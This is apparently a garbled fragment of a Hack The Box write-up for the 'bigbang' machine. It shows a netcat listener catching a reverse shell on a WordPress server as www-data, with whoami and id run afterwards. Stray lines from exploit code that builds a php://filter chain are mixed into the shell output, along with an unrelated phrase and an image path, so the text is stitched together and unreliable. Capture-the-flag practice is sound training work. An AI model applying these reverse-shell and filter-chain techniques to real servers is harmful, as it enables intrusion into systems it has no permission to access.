 ┌──(kali㉿kali)-[/media/sf_TER-CTF/HTB/MACHINES/bigbang]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
"dechunk"
connect to [10.10.14.91] from (UNKNOWN) [10.10.11.52] 41680
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$ whoami
whoami
address and change
www-data
"convert.quoted-printable-decode",
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@bf9a078a3627:/var/www/html/wordpress/wp-admin$
504 path = f"php://filter/read={filters}/resource={resource}"
505
506 return path